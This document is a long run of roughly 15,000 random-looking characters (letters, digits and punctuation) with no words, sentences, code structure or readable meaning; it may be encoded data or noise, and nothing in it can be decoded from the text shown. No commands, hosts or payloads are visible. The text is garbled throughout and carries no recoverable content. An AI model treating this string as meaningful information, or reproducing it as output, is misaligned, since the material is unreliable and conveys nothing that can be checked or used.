]xEwyWwny]uErTup-(YxitO-IICuTL~QI4kXdU:1KS~z0Xs;e^wqsTT~_ytnip&oyOqzdBE1uyUA}(n]zW-oUB4_NQVWSi9pyr09XswiqhK~SupkCrFkwLt&oDnIx}fz|r|iENS~CC-5FS+|qd4E475Q+6XB-0E(6OhUwt|kEwFJp)qNx(A0FSrkNWD)CW{RkDBDuLE%;d0:E@Fdq7t@FdKQ5VDCd}LU0X)@F5@F5CN5VnsTQXY%XdsDr@_(Wfts;WdQ1CW|dnTq{X(nC5s_fxN52i2iQs&upWrW7SEu|Wr7DrLrrrrrWrxTrrru/%r7WzwhWVkho6+6O_yC-KeS+kiSniAqJY-^U:)2+@Y2KxhO:;SJdd2:z^::KTF5:%DL)z9w1V@F16oyI%1y)@%Dy9xD{|]RLI:T(5t4ys;4Qw~0^J:4F&&zF7B@f|fsF/poYtCnN1U0_C+E655E_1X{;Q4{/|4{Y1}%7B%/es%/Rf{utRrLzuupq(_+]RoJd9whRr2i+RWLYzEz~Y2dN4WB-99rp&YXEECpr0)riht^^i4WEwtrwrw5+q+L@UNywhR(p9wuIB&uSxwxh}zNxp|uSTi9C}dAx2~24{U(+qzB0FN+2VDUq9z]V_f5@wuyF^zAdq-L^9wxJpxL:0xC~e/Kehon@N;wrq4yyT~pkk_uu{-%Xt|z1w7IwJ&KuwS(W&whW-(;NuJDWErpxnQ1XiJ(D7e9(}JIoF;iT6&tISeBzF;XBF}KQiDBf%f7dT@1VW:-_|Y5|_f1Q/rq@k5fSo)F%9]4V05R14nF@D5S:}-I7R(y4&|:1&)7:/1s5sF1;]|Ao{fs2R}nK:-{o/7IWE9x7oF_]xhILIN{|Y{yr/To/{VV-|~puRFnu])xOr0SSOJ^d~irk4E++NyNqVouSn51y~]hCDAnYk9ixE}]qyYChBBA]+NJYzky}qAEDN}Ut9ACxyTS(fO&o}oOo}hCUp]V95O{~Bzx5-]A0+%R|w&/}}{@UV&uwEE]hhpkew]|}n&]_~Y-2~W}hp9wAu^rIEwytwUUs6S@BYI;9K}uoKqo-zdd)4B{S_fD0w+T@}{Q_St)1L]+%6p0]|9|&kWf2N(O_E(KFTC6^t2rRs|0Akrwo-@LD+yzKD4sdY7:_k;x:xV_L+C){4}2|L|Xw9uYi:DAU(%e:hIru^4^:757erA+rEU5TUE2s}&4zkxIpnfIW(r:|-EWrf4^x5F9uWA@u])xJtu-Wy5~~ph|k_rdK]N;ok~O--1yIrk6;Dxff~V1wO]]WO5LL6664euxrVNU92AUOs%2JABVu&BBIEwr5p]q@+KD|e):25]D]KA7|SnVeQY]u7Bq1W&NwwU]~neEx-9]6CrIpA@}+k^^^46%xd(pQuUT@J40LRd)twnr:V7erY|4wxrE6O0OUSd6FRDTo9C:w)zIfO(:V40D(-zBB{F9wN0Qt9kxCkLWWxEy(EwQhJQqk}@9DkL-E%0Ad_Q]R~Q099Ye9NNq0B7K/6D]hqSOyEsk5BYQkL7BE6rEtE+iArrkRtO+09Bwz4r@uVe;))xsVf2&5-r(}650-]FhBiipQTVu;9-]WntS1S{KYi||}k}%@]iW-+Oo54}QSIA]})hdnV%/;Uh-{x6Ci&{C|^z~&D]N]|IhDr+X6V~-_rRT(nffXE]UUNNB6Dq&R|wFs9/rDBJ~2owW2fyprAJ9ku99T_2@)ttyrL6(TKTo-q2t14OKIF5eI_p4s~wDErN1-x/W(n4EL&rO49F;BoCRsk:(d:T0i]57dpA:|oq2YqyIV:7WqX^^NrJxVD:+^UxVDw{n6JA1-Bff(Cp&A~ru5iuK6%zp02U|O(@4Y]FpQ;~Ir4+Wz0iO:]L)%CdJDJIFp_rdpKyS-reN7YkxRwr(n/wAS60~|J_^(IqEp:&_ydASseFn9VKVn7L)u(XE_V_&hA6E-4:Lz{~zYQ7rTXYAFtiet~Au6~|_xu/O+i)fYCk-fF5^]K:}w}{1xBDuWEe%IpTi7+]h2R0LEw+6px/%zsJ/@AFkS@(15Yd0{DyU4X5&TQ@+LuV]hxuL+RkNu|W:EpQSkqt6%w|ixBuyDqpB@ptSrS]oEy7q;}|NBR)qY6rh^dipVDy{+L4%d-SxBTrw+wC@KXpRpr+](xEr7whxXLI||tESr0RYyyBJnpI]-i4w0R(URQWztW+99yKNB|wJ{OVqTFdKT07BfwO|qWK)oEFfd:1Stq@(:kJ{E~sz]w&k:BTqNXNwqnX4;6+7LWEzxpXx{ptUAdIyJ5hhiBtzN;xT;~Tr(q(rry4CkShs|E)f_R]-qVz0J;0u11xRWYiqI~|^w~JrIx-:|NorzAW~~S4;Ls+qw&|s/Q(O0J&xCrsu7Q{UiTs;SFqzz:uTB9dt~{oIA}%]UpySWrK}4^}f@-;pnS|I+~B(E~n12r]eqCurC~shdhJ)pJ1O(yE::U;zehp5D+opw0t+D]6@XALE6x7yBF6}DxOpry%zxDUsXuy:VsVL~WprrETB:xsd+k4@0t+iA-xRJ6WydE4L~fe;Wi_]E@BOSku}};yE:zy}SLOeXWz];JWX9/F(dq-LBy]]ur^9s~NiAAiRC:S;RFxdSQ6{NhJewrI2D)0zSRruVQqR2ire:IL:&XrD}zUd5/127WV%d;:)])UX4}UQ|-/%}NVw(hAuu)N:oh:o9zVF:6S@fzLnOud@IJruTUOtIrR1;)/;KYpR9h;DWeSCy^xf)yxREpE)pWWEu}BS](4]-uT(kN69|wT-~2%+@OxpuL)7kw6kWI|wI{DpW(2rt(rukp6EOCyrDx|^pzrKp+qT%_RtexoR0-_w7oLt-tdpF:iJW~utwqO_kx5BN5;~xf|II]eWhO1E+BUzAq-oRFt}N9h}C]kV-ux9FY1]w:C|rx|YdSX(O5AfBur975Qk&CDBq}kypq{s;s-%IdT^WiEKfE%yyx-xzrr]z~yUV^:p}t&Vof~_XYB_{6U/^~wdJsfFRp%xErirKs7/7Us:nqz~2Vy(1~dnFtrEN|q;AdD}CnypkRJLsE70Ew6e^~hu~@WrA41/0xkkuT~w~ehnD;_{N64+&E]R4IrFp2&h47S@ruiny+0}hqeTXAuxTFoFr]6EtBK~]5)UI;Ur~JprrnpIuqQr)-EShs;RutAr_KBV5~QtUkOuirkO6&FFI:IOx@;1L:5/Yzs&WFIx1V;IKL)Lo5BKzkOOEpO_hsz^Yf](Jr5U)hp()N9UTIC|O%0_w2x6J44rt(66zDuy;0tW@@:pC{w^hS0UUt;wE}|fT|d-o{@xeOoO;htXJIwdB6wr2xrySRX@_VYqFq|s/Ld/Q}q|K:05n/T-NKTXB%ky)Crk_RphDu(rVC11-}Xdyw@_F7Q}fdIQfA:eVu(~:5r_N)}x_J:I7{OJtBw@n1rrQIJA@B1YwNqdoSeA/xrzduDhDYNx~0D-E/tILxYd@C+&rRpr9L_IN^&71x:CR2;xVxru@kzI|T2{rr-qeK-~tAsrVzi@9pTpro}5WyE/^@uRE%9@^^)4O}QW]5erU|hxqOIIAV5@Oq|7yFSs]w54zAIwYASnxYd2-6YEqkh7]RE&~StTqV;{hqn};A}wO0fu0);rSpVrDdpS6/^{f4{tSeOn2]O~r(erSEUqN]fO@VrSIE^%xfduWrr&(u@z2N}2+U}Jx~:%fN}Q|B)5y]z79Wufqfsz;rtA0usfB(wuIusIYy)Wu6x)kfUY](OLDUV_rUopUf5|/e/A~{B-~0@r&qq|uqS|&;hVw]E|kRIrERru@-6|YES)p)DrxLrr&II-(nBh)66rp%rriOktqtC)]xru5FII@~Ix{SDu|kSu~wpx04Eu)sE)rQre5zs-]ro9VXoz|9Irr]&NO4wY|EEN11@r+:0pEuOA{4A7yosuI09E2}4UA10~A:^;C^uWI4]WdsCE1fAB|~TV%qs(LyABq%~un1O(q^u]622U^&uu9~&r|6rVIdp(}zxBs+2IN]RdNfwk4(]wwi]7o{^Aufprts-B__46n(Ek]u9rkqrfYY}us(p6^uhpU/@&:XRe1QId^t9+Repp2UDYpVrC&-D-K0kz]OAwAer/o0xEWee-wi}hw~hfVFCUA-/rD]LBE;2]DeE]rr16E91Jp+~BDwEnk}TD0{]}D(tOrWfo]DNUqf0I950iEBfOE1x]sr|LkKNU|U6Jw(xkIy1TufYB4U}LrW7NEAX0u(i-i-hdIEeIrf%Y9ON-rk~yIE&{+EWV~q-u]x+zuWSD-p~QRt&R@V4J~ef}Re^foqkyiW6}TK)KkdYxW5WEoJJr&;C;k(:}}]9BIEAErrEoWL&SW&{Lk(D]~0/DDDr;xJ]R05XSu5(N|z{VuxBWA:eRJWL^UAV]9V&p|++F-4y@kqNnAn~QA|{-4eB;]A%pp)-6rUXDW}LJD&;NBr5zr@x67%NB@x;ry-y@xupKfpOxw-;_7ErEuu;-ThEXJUy6A(tEwr]^%q5K@Ue^FNLwKrxERuwrES~dnA_uhuD5X+5J_^U~u~wq](r7JpnDwik6Y(wWOI@45U;x(]06-f4|V-@CEyUx@hxO]W@~rI:k;xryo^WNdSF;zSiEdz|o]+R]SY+kOf)ISSB~]^B_oA%&-kB-dkB2/pX+VA9&RkAF]yuzWrkX-h4suB-oNyy(h(fO0+rh0it_9p&o@;rowAXWR;ySd]+);Sww{ruxhu}u%r{YKxyfo^&17Vy(pW)O6dNYtWQJL-2);x-4^d-@ipyoyh74Rrrs9puS9SfY(fsu)d;us)/i@V]^fVDxn7|uRiV|ewoexFrN^iprq@U|^pr+IAIuss|JkTru2iIkO1q^q;0Nd|&ORzp)IKVJIFUu}^4N~truVV4Ni_rU]XC-]yr)1n@;A/Rez2RzVh:hnYEC1{iIs&Du6tB299hrsT4VfOiY&1zVir4VF(+7ikRWNX+Vh;97-TdBrQq6YAUBi]T2_sxBUXW]B4Jqypq2KBo&EuhyrLISf1}rx%Ah-9~N(FpI5XuNd1@+o~BiyxIh-5@d+eS6{n+rkwiOk;iu^ux:qk&upNpr_%wO&7JCex]e{Yzy}{2O^w9y}JrqfuzqV{&rReIeN]zq-6Jp2W&6{np5ffzr4Ed/@_0J9(;}9(|fkLn:^_F-BE%EEy&~CUXB+JLrrkJDIwrr6E-hEKJE|VzJDz;h~+d0K|i~w-w^&QifkDh(tr5I9O%yk;yFDL|I9CyzBARy@IVF9Cx@V@XRDE{It]0ErW{(E2S{0]I{rd_kIu00rEiWEz(p}2RQ]h|0ru&J9rt~@Vt^zCVNT]Cu]L)o20SusKTIRd|^J1hNn|JRnnpr-JYOdqUEU/9A-JC-|u]Brr]pUVyfziQ{i7ioU//F4;DTJBW^2~-Yd_n;qnJprrEp9yfW]J2VD|2UU7ydzT^L&VqqW9Nk2d0o-9k(zsIkpD&{z4~6S1Wok5~(r]{inBwkde2Ve%CUxAVKq6wN{O(h%Wt:t^TrSS:0pddNWI@T~I5/e~NDEUnz4LurifhEC+Ed(fnNF~hdryuJrf|r|(]%e(rNi~hio6d}D~Nz{rwByhe{{-wFQ(9z{xiI_A(RtIkQLIrzVprAru_yQEo|9fN0SIk14iQ7_ywE0xOh@6OwLYW}VfI;{qqs7YOIu^J1Cz0KE^Y]tBBqDO]iUq9/q+(|qSC-)EXy(WrQCSrY--unry)fLE}&1SyL%6ApB+r0nA7&NSRWCF+uzkpqUk5So-rxzrr9Nxz1xN};+r]IJzhkLO99+:LO9UzJy-t_nfn+pD@h}_AEpzo0rO@EKx-hNLyBnwx)Kw/_](|^||OzkE}AC--_YVpk%:EL^FDYNikNDQD~9tA55n@-1orJ~i1AO5&N)@5YhW6)~(Ir4VB;VxWrAqOL&hwYp]su(5s^Vp||}xpYuVyIiXrR&;DY]JwYd2~r9/hApED2(tpw2h}RAp]w;]0(yzrr|++LR}~Ss1CX~]s;:pCX5k]EnUo7^U^qxW9:)B|;n(KU4qT&y+weER)unqyew{6WRVDrk216KAzB}%JF)shqA1+-7Q9z:((+BypCkET)/q9kAYpiVC+epCpuI:IF^{WUVSrrx6Dk~DLFs5JOf]-+sO6rx2(4y1{4W(15dT@OLsr4N]LDs^2f4qL55|VCp6V/RFB0oVNp1@}6@Rty:iF@{7|]EotWrEYNIA{-Ir]:-7NAyQ}]Vq&1]f2SotV]+wOfzBJfw-Nz4&rqT5{@DrfDEIyDzfQkS1q}w7Vuwf}L](Bx|U%;x^UUK(9R|2d%0%Wkw:(}BT+6LChz11OB5o|u)~kSV)J@}_RDDVA9wx0EsNyz~UKRxy2qI&NpDWrrxUV:0J7%d5zOy5{U(wi0VJ{0&~J@IuworytdrE_zid6hIrwyyE(Sk;/Vpu_i{4]^J(7X9A}OLD7kpwI&NU^4)7rp]B5T:szDyt&6L0o)u04izNzr1q+SK1qryny/WID%(%}SkDNK}DBeB+~xLQ~Eh6zU7Q&xKFFoi|kfCC]UVN-%;fE^ef;X}St_hp^p@;e{2~LXUiFf;uVo_in})-n(4x4hRhIw2Y|ExfR6IR)5EN)CiD1QeWhIq_JF^VJ&iE{rXyCy7+%NF0^DX;0-xECwtrr]FrRXnh|VdFAXCrf5LT}4%}4rOOuLYT(I_Vt5AhX-)W%9|y^+Yy]NIrrdkXfXKOr1SyokV5y]%6&WUOdURs7U:0]_uk;4Wru4~TCqeNCt^Sfwy|7A%us-{&7]Txn&iNF9Uw-wyroF{w]:QSuz2L50nL:y7xE576zN-i{]V]DEurI6X&xeurxJN(uk9ux%]5hpu9dC(Y2uYu;zkLrLrfYwIw/|kppXIW5LN%Er-]Srtd2+]NDos1CpD9usD96}usQ|o2-X-ULBw5U:+xoBzn46ihfW6DfqEkU;1T]:dUO~/LxsyS|iCii0DTrrpNDeX292}q59pi{I~_BT:2zT5RR]D&-rxE1T1}OsI:-FS;qiIuIrDNI}I5Dh;4weL9z}&95}({W}55DOI0pso1_4WW1INyLD/qFC2NprLoypQJ(9y}Lr5U05FIDr(0{rI);I))D@u0-+UhNY^]f+KIsuxiYk_KD^Fe~rd~sKKCKrEsQBp-Ir5yyO)DD9VqOK}~T)4EIr51%rtdYwu}pnROwrU|sh]Tyr)E%1|oIL5}WAwuprd}-/nrS1peN|C+x~d_DRDeqC:xAId6x/wS}kfzL/)0tSty4rU1Cp6oe+Ak05ft_I6t^T~~5~L^(:]FdE)BQWqt0xRUrpI+V:fR2|hL4JITKrY}L1pD4uN@O|z:0^:us7pEL_UWVywWLii-LyetSCfxw9LT-B(TW/LkOJzTLIIxe9XN{;Du11wNuDK0A^LzIiI)e)]SzQ9(O0yDx7:on41(uSN(1k^O4LDLI2_ux&UUUY;Fie%sX-uKu(YX0~2ONW;z%zu6/TtxyqWV@wXUQO7V4|zX4~LJzA%o(dDE{I9R}&5UF|sTdF;}07/z/^XY/^2u9)6w-iVBhC~td:AOF-&};wX/)-IU~%qK0Fqeqk{A)XCBA1Szzy7W_DnBBXS}2&xEVIkExUInYt@&zrupO2TtRi5i}Vp_pV(LYL@52U{K/90{Tq_iVx]rwW{{xtfw|9Iu}_qDxTqB9kRDV]QO^1esuiJ%urTw4TS%At}476nSy^z14y&CJ0t4J6tWrI5/wiV;oz|D]_}~fDAr4sw:p:w9F&UR|u@R|B^WrIQwBIKwfRio-/LuWn7/K6DI7JNYtFKoqrIEWeCo&]D@kho({w-:W6uDN9+EVSnIVSUzA^VSVu+DE2Ry|BD~|JdBzJDO]uVQXUkhOr5z4)kDuFpkn_V_{X)K/d}Rp&xh(R]DyTr4t4ys/T{5;4S4~4{X|4{)U@LJys&2fVBRUB]wh|9&OKY55ssqUs%hyBrDO~IIkwI-&kupiyiO:-S6Irer7DuB5Axr0YuxpeoB:uhdypd]IODXKhCDDEzqu+sTV;zIuDW+]CUW}xwDIdiENrhDAz_C~L@7f2J55}e9UTYYu4nQrpD:A{WrO0dWe-6xALxx^0nh]r6TIi2V:}IrC2C:FTXV:}ILRDOONk1wLX1yr5@CAx5xF@1fDo{+]L}U5}Cq_}dh~LA7Np)ORt%CAT17X-tJ}_DRYetCDsOq_R~+L%/6FDWEwu()]euww2w2{%e2pQ/^4WEkqeo(^5~5wKN;wxukx9AF@/TktC~5~d)w16:]9qo+7x|KuI/E+]SWh+4xu;&N~OSR+2K+r}dOsuA1+66V5q6}(_DWrkQ{t4tuC}Nz5qnUq7|fL@1UUK{)Es|~nn)5qsu/X^1fo{4xrrRso&wwd9r-+~+UuxwVoIpD+z~IhpDE~Qxu]_x]xTuw{INWr+/qyDOE]xrTrESJJ-Nwr+^SOyyrWf(6EB4Os{-(;|40+JYNe~Ds]-}++]|9xSEi;Dy]-iWnAU+]+N_qSS@dQ+(xii{JqnUAX4VExqAR;B]qq7z9unUr|{]V--oAFTdBxCtVnk+dB^Iq^VD~N~^fEY9z^U@J{J_-w2Rt0:f:7FuBz^@@W+XQzTuB&y;5O]&~(rd^Sq]-Ksx&zUdJJz]NEN}0::1wTx6T4f]7tr_xFLIFnDuh|ww|5R(5YN(}r-Dn{{V&wpw70sBY;;e|U:ro{%:Ewh|pO]9xWpIQA%uxwwSdWEEIy+d|pxhxE+UOeIDT6CD9{e9wuWRnRpykWCRwp~BSqx(9xrr6r}+Wxxzup~DA}}ECCCeXh_;;/ehn]q]+kwA^uDBydJVx|e6x(}UuW&X9SRrqk@Uddw@f(rAnDfXTV^ro75eEWB{IJJDOzhkTDqs@f;ACzz6X^nJ_N7V^^-T}CdiYf2;BU0Bu4uxJOd-i^uX|I(Rhd:W]yzoOO9-L@@_6Cqq)/)fDA^@-N&dYqSx+ffIA-nD:Js+qK6T1hLI:yYYdh+%X)oNuzw|C++kyy527&+{os1Y]9&R1xn:~s9Yx0FDru]O@VOwQ@~CXFI-%sQVu^xo&qwnWe-WuB~I}(-rS%uwRxoOS2^Yi]WU;S0VW~7fxIt1/K{_(XDtIw+)uei29rU~]6rf2Su]Dky+-eVD-DDrIBWRSqV6OIyxd~U&OLXUUBfLEqkC-wJu7D-nU+L@]x5q244wC&59snN{y}@(nXK7S40EWC&&~J~/f+:Nz0NY@0OORxtV^SAdXButr^:I]:tAN({Q:2BuE:BI^p)kUCD}|IJ6:}5IEyXwCeYY5@Fq6]/Ty(12qeN+pI2}sJwA61TL/Y4hkoft|Ch]qrDIu@04SyCxB4Uk^IhuK&SWAEh2tVOS6oNz(DLVur9nrpRxIpBiW|w(rtJ|y+KC6hpwILOr/ooq(tK4x1@_^O~1f)ipkofrxqz;hTi;tYSh-D]puIdIE]iNn-q:Yxu|Te|Nz|9LTVFy(6o(uSh]9uuUK9e|SU~p}:&+tyk];%^U^etsyWn+4dfTB+|Wry~iCx%%OsFeLUwVq+DQQJ^]d)/B2NBA;CVprFf)BwWFu|2Kz;fApRFpYVKq|pE-QozLp:Fh2CexCOO9F@UI0IJSf_f&_e7enk;ke%zpXRVEYR0Fk5wo:CwX{RuyrhS_zLUCqOhRwJ-VIxDOQ/Ixu)/txW)-6O5&IddrpCySIdsFVxrU4E~;Dz0iIrSr-u@EEeKNCw9fihR&A00-FYeWJi&SIq9xp2;(qn|6pdSEp6L|ELR]_|9u(BJB9Y(I~OTze95tYSr}~0irFWs{s0{CDrE;dI7y9u^r:DkwIrDz-oXdq;(oOkq5}Bri)rpVu;uO_6]JBy1rNW~&0ISdrn]UiY/E4{%9I/B-KTqz-{niS2FBOuEFxr5FRdtE/~Dt9]O^4YI~&dA^Au{DIwwyVOkKTET-411y:-RRRhx_&k|tLTrr5-h;-VoQk5-]ArxRNWoqSDOnSf|S_9e-4/B]_EKWQ4xhE7kCzIn6px5FwrSDxfLox+XewESSw~F]NBqDWr{y/&w7UkeE9OXoTx]+{-R-o71Ao7tiOVh6K+fRXqK]q{%1D/6h~t_T&|iB7Ih)TS|D0SJAWhX%f~zJSpS2ThI@K&~WxV:dkex1Cx-1I1J6+(Di0E^(;iip-/Bx-Fqe;|2}B]O)%LdJA::YT:J]:+F)uT)~iRu]_Od:SfBK^Aph)0R|wd~pTK9F;df}BeyOF+9@C{hsw6VE-fCpBLdJnC^Fi0wD0K&WEr+e-xi)qyUhD)t(pQQ6DBBURq9%rw4kzEEzEhiS&@o~;;(zrI]6r+x1Rr@h;AurwTLpr;/K:|h|K{A6YRqV}xp~tf1~)JrL|q)ID_ptE6Wi%o-6Stu5J(s_N6:(Jwd:ozR2IqNYxVip(oVVe(TxV&XL4z~uty-{U-JxtpUi/+t~Wz{;iV{r}Jr;{t@qiJ%F1|Tr%%{K@X7dBkFAIxS+VVzSn/DT5VLI5o;^iD+&f:(-L+KOz&dL;pyW~h9poK^ytA29r4+^D;E6d|hY6DCoUA@xL|DOyfLU1kxu)D-RLz~z5/%xdtD|2UkNXDIJD4hr]kS@zT6yLrwRpxUXNhruth0DLrrw(xr9xi]xhr&hDDrprBprW2eR^@;nETDk6tqW)h_Bhr6EkVwR@VrswJO^w^Kt1U)eQ^_IiKrrrUER@T~R6U/hFQYS94SWrIT(9IYBpoWryrNL1Rz_}qwqe:{n/w+We2fVEuzE%nOf;({J~4O+;NfC~BWd00ifL&qU;TF9oJuA)/D2WK2K)qBV2h2)AV(+7S;(Q)1/):VIEt5sy)W&}@RIsr_CwwwEw9u/yDKK@5rR4@{(-TuEr9-%7-(iR_LBWLnRO):6u)_wErhKJQ]S9OORrf0IY+}OBwYxEpwU0-SI@{-WE;6xIiz~prrItp)CD{%dwTF^}IY^iuYRY+C~(2SpDkErepq)RWyJu-DNkxriu{/OoT6]1usTtRE&xyiK^eT@yT5/S]Yt(Dp~Ku2IX4n^9/FR4qz0%Jx6drUC%75onsfwC::7~BI~ANnXdC_ihF1C~kiV@5&NVXJC2QT5]iUDON9NBwIT0r1nxdpSheN-eCVO@^roL%FoWKr0uoCV2pQ|opR:dX7JVY(trCxDr-peN9rT6prwnr]zpuWV6&fOQAEutpkh+pViJTxip@]JU]|5QRx7SrxieurCCrrpxrrrOI;J0wEh6R~r@rrDYDY;1@)Jr&Y))4WDrpr4~-p4Uop47WYI;rp152r}}I(CSoYp_6)0xWp4(orO6@Y^KhrEUO&xJphtO9]n&uhwR-uNn]krFphu|9kwQOh]KWrs;Dp4forxe&]}0OrD:pr^YW(qnO/oyC(WNfLkh%E2;O0BqAN&}-R|%Tp&;N0hL1Rs;)nS:fWpOzu9i4+xJ]~&I9h2o+}C)wD9nNA}7^-EsF-IsNrWx0DpsyBW2yhroC~2/9EpsF{BE_qrfnIrouVWSABr+qNDCQOWu:hs-N@EoDNOE6Sp{%-VDIWpkx{rxIyxWV{uL_BIyJ{WEhVu@u+@@k}RE(pr;9DD)s{^n(]kBD_xyQWqNr%W)d^Ws(%W-EErN_RW0Trru6TW}rorNxiuU&BWe)@Wn]:Eqz@u-/KWn00uU@+Woro]TByI9fVW;sJDU0IWe_6ryXJIU4DW1QKWn]-95(^W/d{Rp9V-N&Irr@;r]roe%;166;Uwh4h~+Q0O(/}zY9q9UzqRUr9Wr}+1qQsef7sqfV@OEk@^]%_UI@Xd~:RTry5_U%F7U%q6pNQVY+q|p70R~@7RVzOXh0K@u}AJf}uip)R_-oSXANe]IIn-IINe-h29xt^XVzEwr99Nu|zXW+D(pwtYE];]xyrsxyWCh_xWrr%fr~9sWr~drrrFr9r;Vx}]6Nyihn~VxE~-uT~5rr7-^w-]k;NJ6]~X6NK7pe6W^wp0^-{-pT7_SVx{xIhT^])&Eu)Vp%dOrw&:h2hykeNYhIRqkdE/x-yqrrq6SwINufR1(&OS^wz2rrN)prEB^wx{uR_S^;y}6wrTx9~ee/S(1sS--iSXXwhnzi&Q5&&oEO6Nn&9)NSA:~i7_dsA55BApF@wyBI|+]W|E%9fA6s6&U]I_9+6(k6fipSwQ7r2YW+wCqhqrRIrIzD|Uz4p]rUV~A6IQqTqUNrrz:4x-{D)7JpI4nrqDxrEVWUxIirryiWrss&q6NWreIi)J0|OunRrxArq%o@Bz/}p2OJY|1hh)14rt}Jp0wpwT&dhCA-~OLUrD&phY)qhIKJhzhUp@qOC4pWuexW^B/Oh-fSS]{oe6%:OCpou}IOr@i-yT04Jw+Iu+JUpK]ppD~rdw_4CCBou~DJ7&NohnkVhTt+hn]iS2/W7fuu6y{U7:EkS1Ep/n;tT]dJF2|WEz7f%&nRr@9io+}@]UI^NE0OUEt:-B}V+}hnLr7fprWquqONpr92nkWKRzCo_&-BEIeOur2QKU//xdxf(Dp(Or:pNII+Tp25SpW9rkozDr97L6t5hq^-UIELLWt%hx{(;qpY%:k@UIE0d9:oTSU]W~ukD+:%xpI&nIVs%:XE6:_KzW~0rrIy6d_LVi)yT:D1V2rB;dTox6-oLzT%zp;TUTdw%dDTDr9YuIw-6:FKf6-wyz1]%:FrOu(w-r{7n}xXYdo0YrxQ:dy:O+:sVpr9hz%LYIB(diC;N}Q&NVq1irC%ETSN{Wf7U~DQf0ufo@^7+J@SWJy467Q:NfS@@4q&feA%qeh0~4^Y^}h&nKq/Qxfx1tSyquh-J(h}u7pWspiACpO~EqWhShOweCu]t7k7)7qsWiE+2oxy9exJdYr]OCJSxJrB2tNqOEBWiyI~wSOrdkr9fix}C{(|9Bx5S%(|oq:L&CrDI(z}r6k_sC:@6J^;ktxITX:LR2VFRIOEN}JD~Jx@X4:Crxk@40JR+_yV(U__99rTdz_@eKOkrRx-htLrYK_ChVLEi7pU91YIy^rEB@O^(d_L-L_dd|puk{Ydd)_n2+_)X%qY40()AxVDp0u7&5O//S;ixqFr4(qJsXfQr0-knrY|}E^RJodf@~q&k5_R9f_2BN7/N{IBLJC-z%VpfY0~J1+V6Y-rVrkW-AR9rQJSt^Iur7YU)]tUEE66W5/-2@qprTKRLnIrCwQttTWOW:Nwrp7rrp6p:zK~upfprY+xxN7VrwnprI_rrDIDrNkWq/kkFByR_UR5rI|C6nT55W5JuIV(DwCIOC]D5ISyuupIEr5DDNE:Bh4DDu7D]2)t_&s1]O/h]D/(&&0RDISy^OE1krKL5reriu%Lr2~IrJT1(9TR_iSyuwfCSI/y_V&i&L;JNWRk2yAU_pitip71e@ez2xLJ9-BOi%r9dS(}dFV+-EqsI~5Sz5L5|e7~L(-B2Xysdn_W6|_+62p]zTf1As]4wp]o/D}KLrx{r~UXQ}h:]016]uSwC]2r^t;:0n)hF5;70y(ixJ@fDrSXp)oLyrE/DIE9S+_kOw2Jqzp(BrtoK0/OEzXi}xQV6D]&K1{/pIB+1wLRIyz(6ooipyrn5zR]pWKt:UOhtk-n/t-6u(r0wuYp4t^_wu()Xt2n@uYD2tUkB+xxV{On4rzwDI]fLtqfBW{r(Ik);{FX;{_q2yE{99}(VO7uz)rkWLIEV1x;S5uffUzLd0xF^4BL_BryFr:T;sKDIt92qsn|XkOU%T:~Tt976)+Tr14}e9{16~Qper}TkST@{Js&qWOyIrN]Ix1++LfR9y(|oI{-yridVp^:-DNKXe{_NYr]ENO6nN_Vp|Di4JhoxurK9]rr1Rzx6qqCNQ-rQ0LrS^DC%IfX;dt+FU5r~_x}wA4rX+yBurwyVEr9NOXzrY7yNWDVNUsrVuwu]X4r9YDV]n4rfe_d:q4r_Q(rik0-7t9tD+T@_&4t;/suiK@LzpwwT_:EFn4w67UOO^IdfN6q@VTDuFL/qiz^AS;^TXkK}f9En^RB5@x1_yrt1eDtxDUy):;|(VekS26+qSp5d-R/{6wI4@u5eC^{SoCer00wE4r_i7Epw;hwt+ULxTWd@o-+Yz49BI~_WACd]n0Kr+rx+&rrN)u_Q]+]oY-]7(_t^qBWu%x:%1L7t|@N;o9/T|wFE%(z}BXRr+4y_IXLwR-r4rOI]hDIu|KQBA+ND~ky]C2QDEoOeA-Nu]6D^RX9rp/yrq7i}UT)TT5psI&(TDVJrLAQ}~R{r)_{}-]SF0dpr2d1O0Rq+%Fwd;CA7WD@4fi(}6uJ_^FNx+04N&s-4A&|Lrn5JpFE9)91RtA)ftY)fz:@-z%iL7E{67y{7/7(ST6t4oBqwpwOwNwr27zD-&Ad;r]Opw/@rkQR2R-TLQU6]:kuEUJzqF41XI4ztSe@~uD9OU0pOAopqTIDUx+Wt@UUrC&prRxI|JJwxW^L0q+tF)JFT7s1ru@p;7n)urnIDE(x+rwIn)~L~_+fD+D&/R-Wrr~~0rwufI&5&(uLXCR/V{x}CxAq2Lu6&L54t~f:EN}I/&]X25)pYSh4-rik7_6W2_6W&pWwS;7zVpW(oR-JCkp)7rkdD5uhJVh^C|/A1NQt(1:zrCV~(pkCX551uA)h5xS+]kxTQ;xDSN7^U@:1}N(UNrRDxOSUeFhQk5TizEz99YtDu1tzAETEJfpukuywDwSk{r{i(+%A(10IS6w{Ok0VDI;p7dqF6B{{/S|6Q2Y)B+UTkI-7zko^Lpr^-r|/(u5_fNL(B+f}(rYB/9AVsh;U2y^0Tpk;5:R~orrq-;C1&Lr;Wy:72;QJ_{u6o(u-Bt-|p%{nCruhhh-||e/D@F0r@esr&i1^]D{EEO{]VrtDI;r]7r9BIWwYt:y&({wfztQRuBr9V;wOwSxI;IyIBdxLwOuDo25RCd1R;J/Ret/4A{u+0p4ECI)E%-eNN07:qe-O(t}7p+6iz/q4&oyz-Cy:dh5h~^YRxh-y)/&;AQRuQC7e&%%|/wR5D]1@eo^TJ|h}s|reBoLwuOuUqRNUSWBIyfKrux9FK)~F6sw9/62~x9ud1^Wi]Vs~WphoSKrrI}ox~iw_1zzx~Aru)rIdOiE_krrr;Nrr)txhKCr|0UI|&V|XF+54wCwKO4%oeB/KOR{]U:IrOK/R:;{rB&xLt&/R~Xuq|LtK5X/KwLw/rL+q]C;X%}@%0Rsw{t:/{{U/{(&enDrR%Ks7n)@LrX__%KKUs^:r1{re/tsyrL67{+yEEzoeu90)n5~//;|7{Dou2z-R&DrYoydUzy6Jip:tKdS%}nKTR9AfA^QDAC]UfzSxxr]5poiE-Wfp&Wq(zWR(w+x~SJ;B|]qyqJ^&S+^i|+zeCDT-JzVqOK6qVAq}5d:-:RA]9r-NFwERz6_1Xt0:_i_Kz5:n_){ikuhw]1BNw|T@]F+JN^SWx]o}tNX)NAorxrJJdI||rrf]+IL9;;09+A00-(S-y&yiy~(%ury|r&@F15~:JBfez}-wu/+UTrfwhD(IW0:(it]6]xr;/RRpRNCr6{dykwQ6AuuwIJ;eWC{dD-A5rS:yr]CzR;BqnEd